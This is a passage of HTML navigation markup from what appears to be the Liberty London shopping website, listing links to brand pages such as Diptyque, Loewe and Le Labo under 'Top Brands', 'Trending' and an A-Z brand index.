                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
